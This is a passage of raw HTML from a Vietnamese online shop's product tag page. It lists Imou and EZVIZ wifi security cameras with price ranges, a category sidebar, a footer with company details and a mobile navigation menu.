					<img width="209" height="247" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20209%20247%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://cameraimou.com/wp-content/uploads/2025/12/z7339909649193_b5c94f32a9a534103106571e5e330ce2.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Camera Wifi quay quét 5MP IMOU IPC-A52P-PRO (Ranger 2 Pro)" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://cameraimou.com/san-pham/camera-wifi-quay-quet-5mp-imou-ipc-a52p-pro-ranger-2-pro" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Camera Wifi quay quét 5MP IMOU IPC-A52P-PRO (Ranger 2 Pro)</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>642.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>707.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span><span class="screen-reader-text">Khoảng giá: từ 642.000&#8363; đến 707.000&#8363;</span></span>
</div>		</div>
	</div>
		</div>
</div>

<div class="product-small col has-hover product type-product post-12905 status-publish last instock product_cat-camera-imou product_cat-camera-imou-wifi-2 product_cat-san-pham-ban-chay product_tag-camera-imou-ranger-2-can-tho product_tag-camera-wifi-quay-quet-bong-den-5mp-imou product_tag-camera-wifi-quay-quet-bong-den-5mp-imou-ipc-s6dp-5m0web product_tag-camera-wifi-quay-quet-bong-den-5mp-imou-ipc-s6dp-5m0web-e27 product_tag-imou-ipc-s6dp-5m0web-e27 product_tag-ipc-s6dp-5m0web-e27 has-post-thumbnail shipping-taxable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://cameraimou.com/san-pham/camera-wifi-quay-quet-bong-den-5mp-imou-ipc-s6dp-5m0web-e27" aria-label="Camera Wifi quay quét bóng đèn 5MP iMOU IPC-S6DP-5M0WEB-E27">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://cameraimou.com/wp-content/uploads/2024/07/z5604624475159_911f172071eb13294d31c42acd4fd0be-300x300.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Camera Wifi quay quét bóng đèn 5MP iMOU IPC-S6DP-5M0WEB-E27" decoding="async" loading="lazy" srcset="" data-srcset="https://cameraimou.com/wp-content/uploads/2024/07/z5604624475159_911f172071eb13294d31c42acd4fd0be-300x300.jpg 300w, https://cameraimou.com/wp-content/uploads/2024/07/z5604624475159_911f172071eb13294d31c42acd4fd0be-150x150.jpg 150w, https://cameraimou.com/wp-content/uploads/2024/07/z5604624475159_911f172071eb13294d31c42acd4fd0be-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://cameraimou.com/san-pham/camera-wifi-quay-quet-bong-den-5mp-imou-ipc-s6dp-5m0web-e27" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Camera Wifi quay quét bóng đèn 5MP iMOU IPC-S6DP-5M0WEB-E27</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>1.005.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>1.105.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span><span class="screen-reader-text">Khoảng giá: từ 1.005.000&#8363; đến 1.105.000&#8363;</span></span>
</div>		</div>
	</div>
		</div>
</div>
</div><!-- row --><p class="text-center">
	<button class="view-more-button products-archive button primary hidden">View more</button>
</p>

		</div><!-- shop container -->
		</div>

		<div class="large-3 col hide-for-medium ">
						<div id="shop-sidebar" class="sidebar-inner">
				<aside id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories"><span class="widget-title shop-sidebar">Danh mục sản phẩm</span><div class="is-divider small"></div><ul class="product-categories"><li class="cat-item cat-item-1101 cat-parent"><a href="https://cameraimou.com/danh-muc/camera-dahua">CAMERA DAHUA</a> <span class="count">(7)</span><ul class='children'>
<li class="cat-item cat-item-1107"><a href="https://cameraimou.com/danh-muc/camera-dahua/camera-dahua-wifi">CAMERA DAHUA WIFI</a> <span class="count">(5)</span></li>
</ul>
</li>
<li class="cat-item cat-item-887"><a href="https://cameraimou.com/danh-muc/camera-ezviz">CAMERA EZVIZ</a> <span class="count">(46)</span></li>
<li class="cat-item cat-item-697 cat-parent"><a href="https://cameraimou.com/danh-muc/camera-imou">CAMERA IMOU</a> <span class="count">(74)</span><ul class='children'>
<li class="cat-item cat-item-824"><a href="https://cameraimou.com/danh-muc/camera-imou/camera-imou-wifi-2">CAMERA IMOU WIFI</a> <span class="count">(53)</span></li>
<li class="cat-item cat-item-823"><a href="https://cameraimou.com/danh-muc/camera-imou/camera-ip-imou-2">CAMERA IP IMOU</a> <span class="count">(3)</span></li>
</ul>
</li>
<li class="cat-item cat-item-950"><a href="https://cameraimou.com/danh-muc/camera-uniarch">CAMERA UNIARCH</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-884"><a href="https://cameraimou.com/danh-muc/phu-kien-camera">PHỤ KIỆN CAMERA</a> <span class="count">(14)</span></li>
<li class="cat-item cat-item-870"><a href="https://cameraimou.com/danh-muc/san-pham-ban-chay">SẢN PHẨM BÁN CHẠY</a> <span class="count">(34)</span></li>
</ul></aside><aside id="woocommerce_price_filter-2" class="widget woocommerce widget_price_filter"><span class="widget-title shop-sidebar">Lọc theo giá</span><div class="is-divider small"></div>
<form method="get" action="https://cameraimou.com/tu-khoa/camera-imou-ranger-2-can-tho/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">Giá tối thiểu</label>
			<input type="text" id="min_price" name="min_price" value="396000" data-min="396000" placeholder="Giá tối thiểu" />
			<label class="screen-reader-text" for="max_price">Giá tối đa</label>
			<input type="text" id="max_price" name="max_price" value="1105000" data-max="1105000" placeholder="Giá tối đa" />
						<button type="submit" class="button">Lọc</button>
			<div class="price_label" style="display:none;">
				Giá: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
</form>

</aside><aside id="woocommerce_products-2" class="widget woocommerce widget_products"><span class="widget-title shop-sidebar">Sản phẩm bán chạy</span><div class="is-divider small"></div><ul class="product_list_widget"><li>
	
	<a href="https://cameraimou.com/san-pham/camera-ezviz-h80x-2-ong-kinh-dual-4k-8mp2mp">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://cameraimou.com/wp-content/uploads/2025/12/z7356725992684_0e25266327802829e6ffb8b7838f231f-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Camera Ezviz H80X 2 ống kính Dual 4K (8MP+2MP)" decoding="async" loading="lazy" srcset="" data-srcset="https://cameraimou.com/wp-content/uploads/2025/12/z7356725992684_0e25266327802829e6ffb8b7838f231f-100x100.jpg 100w, https://cameraimou.com/wp-content/uploads/2025/12/z7356725992684_0e25266327802829e6ffb8b7838f231f-150x150.jpg 150w, https://cameraimou.com/wp-content/uploads/2025/12/z7356725992684_0e25266327802829e6ffb8b7838f231f-300x300.jpg 300w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Camera Ezviz H80X 2 ống kính Dual 4K (8MP+2MP)</span>
	</a>

				
	<span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>1.776.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>1.955.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span><span class="screen-reader-text">Khoảng giá: từ 1.776.000&#8363; đến 1.955.000&#8363;</span>
	</li>
<li>
	
	<a href="https://cameraimou.com/san-pham/camera-wifi-ezviz-cs-h8-pro-3k-5mp">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://cameraimou.com/wp-content/uploads/2025/12/z7356708423394_beee6b69fca0db70c6be5525fba66374-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Camera WiFi EZVIZ CS-H8 Pro 3K 5MP" decoding="async" loading="lazy" srcset="" data-srcset="https://cameraimou.com/wp-content/uploads/2025/12/z7356708423394_beee6b69fca0db70c6be5525fba66374-100x100.jpg 100w, https://cameraimou.com/wp-content/uploads/2025/12/z7356708423394_beee6b69fca0db70c6be5525fba66374-297x300.jpg 297w, https://cameraimou.com/wp-content/uploads/2025/12/z7356708423394_beee6b69fca0db70c6be5525fba66374-150x150.jpg 150w, https://cameraimou.com/wp-content/uploads/2025/12/z7356708423394_beee6b69fca0db70c6be5525fba66374-300x300.jpg 300w, https://cameraimou.com/wp-content/uploads/2025/12/z7356708423394_beee6b69fca0db70c6be5525fba66374.jpg 351w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Camera WiFi EZVIZ CS-H8 Pro 3K 5MP</span>
	</a>

				
	<span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>1.525.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>1.676.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span><span class="screen-reader-text">Khoảng giá: từ 1.525.000&#8363; đến 1.676.000&#8363;</span>
	</li>
<li>
	
	<a href="https://cameraimou.com/san-pham/camera-wifi-ezviz-cs-h8c-3mp-dung-sim-4g">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://cameraimou.com/wp-content/uploads/2025/12/z7356410078517_34dbf547fcb46aaa770e48f6d4f3b70b-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Camera Wifi EZVIZ CS-H8C 3MP (dùng Sim 4G)" decoding="async" loading="lazy" srcset="" data-srcset="https://cameraimou.com/wp-content/uploads/2025/12/z7356410078517_34dbf547fcb46aaa770e48f6d4f3b70b-100x100.jpg 100w, https://cameraimou.com/wp-content/uploads/2025/12/z7356410078517_34dbf547fcb46aaa770e48f6d4f3b70b-150x150.jpg 150w, https://cameraimou.com/wp-content/uploads/2025/12/z7356410078517_34dbf547fcb46aaa770e48f6d4f3b70b-300x300.jpg 300w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Camera Wifi EZVIZ CS-H8C 3MP (dùng Sim 4G)</span>
	</a>

				
	<span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>1.032.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>1.135.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span><span class="screen-reader-text">Khoảng giá: từ 1.032.000&#8363; đến 1.135.000&#8363;</span>
	</li>
<li>
	
	<a href="https://cameraimou.com/san-pham/camera-wifi-quay-quet-ezviz-h8c-pro-3k-5mp-wifi">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://cameraimou.com/wp-content/uploads/2025/12/z7356410078517_34dbf547fcb46aaa770e48f6d4f3b70b-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Camera WiFi quay quét EZVIZ H8C Pro 3K 5MP Wifi" decoding="async" loading="lazy" srcset="" data-srcset="https://cameraimou.com/wp-content/uploads/2025/12/z7356410078517_34dbf547fcb46aaa770e48f6d4f3b70b-100x100.jpg 100w, https://cameraimou.com/wp-content/uploads/2025/12/z7356410078517_34dbf547fcb46aaa770e48f6d4f3b70b-150x150.jpg 150w, https://cameraimou.com/wp-content/uploads/2025/12/z7356410078517_34dbf547fcb46aaa770e48f6d4f3b70b-300x300.jpg 300w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Camera WiFi quay quét EZVIZ H8C Pro 3K 5MP Wifi</span>
	</a>

				
	<span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>885.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>975.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span><span class="screen-reader-text">Khoảng giá: từ 885.000&#8363; đến 975.000&#8363;</span>
	</li>
<li>
	
	<a href="https://cameraimou.com/san-pham/camera-ezviz-cs-h3c-4mp-color-night">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://cameraimou.com/wp-content/uploads/2025/05/z6347642118209_eaf1ce5f38694628496faa54b9762e03-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Camera Ezviz CS-H3C 4mp, Color Night" decoding="async" loading="lazy" srcset="" data-srcset="https://cameraimou.com/wp-content/uploads/2025/05/z6347642118209_eaf1ce5f38694628496faa54b9762e03-100x100.jpg 100w, https://cameraimou.com/wp-content/uploads/2025/05/z6347642118209_eaf1ce5f38694628496faa54b9762e03-150x150.jpg 150w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Camera Ezviz CS-H3C 4mp, Color Night</span>
	</a>

				
	<span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>1.044.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>1.149.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span><span class="screen-reader-text">Khoảng giá: từ 1.044.000&#8363; đến 1.149.000&#8363;</span>
	</li>
<li>
	
	<a href="https://cameraimou.com/san-pham/camera-wifi-quay-quet-ezviz-h8c-pro-2k-3mp-wifi">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://cameraimou.com/wp-content/uploads/2025/12/z7355744375871_ca4e6f473025092974e299597c66ed0f-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Camera WiFi quay quét EZVIZ H8C Pro 2K 3MP Wifi" decoding="async" loading="lazy" srcset="" data-srcset="https://cameraimou.com/wp-content/uploads/2025/12/z7355744375871_ca4e6f473025092974e299597c66ed0f-100x100.jpg 100w, https://cameraimou.com/wp-content/uploads/2025/12/z7355744375871_ca4e6f473025092974e299597c66ed0f-150x150.jpg 150w, https://cameraimou.com/wp-content/uploads/2025/12/z7355744375871_ca4e6f473025092974e299597c66ed0f-300x300.jpg 300w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Camera WiFi quay quét EZVIZ H8C Pro 2K 3MP Wifi</span>
	</a>

				
	<span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>760.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>835.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span><span class="screen-reader-text">Khoảng giá: từ 760.000&#8363; đến 835.000&#8363;</span>
	</li>
<li>
	
	<a href="https://cameraimou.com/san-pham/camera-wifi-quay-quet-ezviz-h6c-g1-3k-5mp">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://cameraimou.com/wp-content/uploads/2025/12/z7355696064757_cdc439c1a6dd4bf922f887e7eddefa98-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Camera wifi quay quét EZVIZ H6C G1 3K 5MP" decoding="async" loading="lazy" srcset="" data-srcset="https://cameraimou.com/wp-content/uploads/2025/12/z7355696064757_cdc439c1a6dd4bf922f887e7eddefa98-100x100.jpg 100w, https://cameraimou.com/wp-content/uploads/2025/12/z7355696064757_cdc439c1a6dd4bf922f887e7eddefa98-150x150.jpg 150w, https://cameraimou.com/wp-content/uploads/2025/12/z7355696064757_cdc439c1a6dd4bf922f887e7eddefa98-300x300.jpg 300w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Camera wifi quay quét EZVIZ H6C G1 3K 5MP</span>
	</a>

				
	<span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>529.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>580.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span><span class="screen-reader-text">Khoảng giá: từ 529.000&#8363; đến 580.000&#8363;</span>
	</li>
<li>
	
	<a href="https://cameraimou.com/san-pham/camera-wifi-quay-quet-5mp-imou-ipc-a52p-pro-ranger-2-pro">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://cameraimou.com/wp-content/uploads/2025/12/z7339909649193_b5c94f32a9a534103106571e5e330ce2-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Camera Wifi quay quét 5MP IMOU IPC-A52P-PRO (Ranger 2 Pro)" decoding="async" loading="lazy" srcset="" data-srcset="https://cameraimou.com/wp-content/uploads/2025/12/z7339909649193_b5c94f32a9a534103106571e5e330ce2-100x100.jpg 100w, https://cameraimou.com/wp-content/uploads/2025/12/z7339909649193_b5c94f32a9a534103106571e5e330ce2-150x150.jpg 150w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Camera Wifi quay quét 5MP IMOU IPC-A52P-PRO (Ranger 2 Pro)</span>
	</a>

				
	<span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>642.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>707.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span><span class="screen-reader-text">Khoảng giá: từ 642.000&#8363; đến 707.000&#8363;</span>
	</li>
</ul></aside>			</div>
					</div>
</div>

</main>

<footer id="footer" class="footer-wrapper">

		<section class="section footer-section dark" id="section_832636663">
		<div class="bg section-bg fill bg-fill  " >

			
			<div class="section-bg-overlay absolute fill"></div>
			

		</div>

		<div class="section-content relative">
			

<div class="row row-collapse row-full-width align-equal align-center row-solid"  id="row-1855484158">


	<div id="col-1800522285" class="col medium-8 small-12 large-8"  >
				<div class="col-inner"  >
			
			


		<div class="icon-box featured-box icon-box-top text-left"  >
					<div class="icon-box-img" style="width: 197px">
				<div class="icon">
					<div class="icon-inner" >
											</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									
<div id="col-1990964193">
<h3 class="widgettitle"><strong>Công ty TNHH Viễn Thông Nam Nguyễn</strong></h3>
<strong>MST : 6300321703. Sở KH&amp;ĐT Tỉnh Hậu Giang cấp ngày 26/11/2019</strong>

<strong>Trụ sở :<a href="https://goo.gl/maps/5F5vg5NcDBn"> 38, ấp Khánh Hội B, Xã Phú An, Huyện Châu Thành, Hậu Giang</a></strong>
<div class="textwidget">

<strong>Số điện thoại :  <img class="emoji" role="img" draggable="false" src="https://s.w.org/images/core/emoji/13.1.0/svg/260e.svg" alt="☎" /> <a href="tel:0939943943">02923 944 789</a></strong>

<strong>Điểm bán hàng :</strong>
<h4><strong>CÔNG TY TNHH VIỄN THÔNG NAM NGUYỄN</strong></h4>
<ul>
 	<li><strong>Số 46/4 Lý Chính Thắng,P. Hưng Lợi, Q.Ninh Kiều- Thành phố Cần Thơ</strong></li>
 	<li><strong>Fanpage</strong> : <a href="https://www.facebook.com/cameraimoudahua">https://www.facebook.com/cameraIMOU/</a></li>
</ul>
</div>
</div>
<div class="row row-small"  id="row-1053446570">


	<div id="col-1352005081" class="col medium-5 small-12 large-5"  >
				<div class="col-inner"  >
			
			

<a href="tel:0917640074" target="_self" class="button primary is-small lowercase expand"  style="border-radius:99px;">
  <i class="icon-phone" ></i>  <span>Gọi tư vấn</span>
  </a>


		</div>
					</div>

	

	<div id="col-1335718802" class="col medium-5 small-12 large-5"  >
				<div class="col-inner"  >
			
			

<a href="#top" target="_self" class="button secondary is-small lowercase expand"  style="border-radius:99px;">
  <i class="icon-angle-right" ></i>  <span>Xin báo giá</span>
  </a>


		</div>
					</div>

	

</div>

		</div>
	</div>
	
	

		</div>
					</div>

	

	<div id="col-529433341" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

	<div id="gap-1015735785" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1015735785 {
  padding-top: 15px;
}
</style>
	</div>
	
<ul>
 	<li class="textwidget"><a href="https://cameraimou.com/chinh-sach-bao-hanh"><strong>Chính sách bảo hành</strong></a></li>
 	<li><a href="https://cameraimou.com/chinh-sach-bao-mat-2"><strong>Chính sách bảo mật</strong></a></li>
 	<li><a href="https://cameraimou.com/chinh-sach-doi-tra"><strong>Chính sách đổi trả</strong></a></li>
 	<li><a href="https://cameraimou.com/chinh-sach-van-chuyen-giao-nhan-thanh-toan"><strong>Chính sách giao hàng &amp; thanh toán</strong></a></li>
</ul>
<a href="http://online.gov.vn/Home/WebDetails/88202"><img class="aligncenter wp-image-12270 size-full" src="https://cameraimou.com/wp-content/uploads/2018/08/logoSaleNoti.png" alt="" width="600" height="227" /></a>

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_832636663 {
  padding-top: 0px;
  padding-bottom: 0px;
}
#section_832636663 .section-bg-overlay {
  background-color: rgba(0, 0, 0, 0.88);
}
#section_832636663 .section-bg.bg-loaded {
  background-image: 50;
}
</style>
	</section>
	
<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                  <div class="footer-text inline-block small-block">
            <a href="https://thietkewebdongthap.vn">Thiết kế website</a> bởi <a href="https://webmekong.com">WebMeKong.Com</a>          </div>
                      </div>
    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong><a href="https://cameraimou.com">Camera Imou - Camera wifi Imou</a> | Phân phối camera Imou</strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://cameraimou.com/">
	<div class="flex-row relative">
					<div class="flex-col search-form-categories">
				<select class="search_categories resize-select mb-0" name="product_cat"><option value="" selected='selected'>All</option><option value="camera-dahua">CAMERA DAHUA</option><option value="camera-ezviz">CAMERA EZVIZ</option><option value="camera-imou">CAMERA IMOU</option><option value="camera-uniarch">CAMERA UNIARCH</option><option value="phu-kien-camera">PHỤ KIỆN CAMERA</option><option value="san-pham-ban-chay">SẢN PHẨM BÁN CHẠY</option></select>			</div>
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Nhập từ khóa tìm kiếm..." value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li id="menu-item-12101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12101"><a href="https://cameraquansatcantho.vn/danh-muc/camera-dahua">CAMERA DAHUA</a></li>
<li id="menu-item-12102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12102"><a href="https://cameraquansatcantho.vn/danh-muc/camera-kbvision">CAMERA KBVISION</a></li>
<li id="menu-item-12103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12103"><a href="https://cameraquansatcantho.vn/danh-muc/camera-tron-goi">CAMERA TRỌN GÓI</a></li>
<li id="menu-item-12104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12104"><a href="https://cameraquansatcantho.vn/danh-muc/bao-chay-bao-trom">BÁO CHẠY &#8211; BÁO TRỘM</a></li>
<li id="menu-item-12106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12106"><a href="https://cameraquansatcantho.vn/danh-muc/camera-avtech">CAMERA AVTECH</a></li>
<li id="menu-item-12107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12107"><a href="https://cameraquansatcantho.vn/danh-muc/camera-ebitcam">CAMERA EBITCAM</a></li>
<li id="menu-item-12108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12108"><a href="https://cameraquansatcantho.vn/danh-muc/camera-ezviz">CAMERA EZVIZ</a></li>
<li id="menu-item-12109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12109"><a href="https://cameraquansatcantho.vn/danh-muc/camera-hanh-trinh">CAMERA HÀNH TRÌNH</a></li>
<li id="menu-item-12110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12110"><a href="https://cameraquansatcantho.vn/danh-muc/camera-hikvision">CAMERA HIKVISION</a></li>
<li id="menu-item-12111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12111"><a href="https://cameraquansatcantho.vn/danh-muc/camera-hilook">CAMERA HILOOK</a></li>
<li id="menu-item-12112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12112"><a href="https://cameraquansatcantho.vn/danh-muc/camera-unv">CAMERA UNV</a></li>
<li id="menu-item-12113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12113"><a href="https://camerauniarch.com/">CAMERA UNIARCH</a></li>
<li id="menu-item-12114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12114"><a href="https://cameraquansatcantho.vn/danh-muc/den-nang-luong-mat-troi">ĐÈN NĂNG LƯỢNG</a></li>
<li id="menu-item-12115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12115"><a href="https://cameraquansatcantho.vn/danh-muc/dien-nang-luong-mat-troi">ĐIỆN NĂNG LƯỢNG</a></li>
<li id="menu-item-12116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12116"><a href="https://cameraquansatcantho.vn/danh-muc/phu-kien-camera">PHỤ KIỆN CAMERA</a></li>
<li class="account-item has-icon menu-item">
<a href="https://cameraimou.com/tai-khoan"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Đăng nhập  </span>
</a>

</li>
		</ul>
	</div>
</div>
<script type="speculationrules">
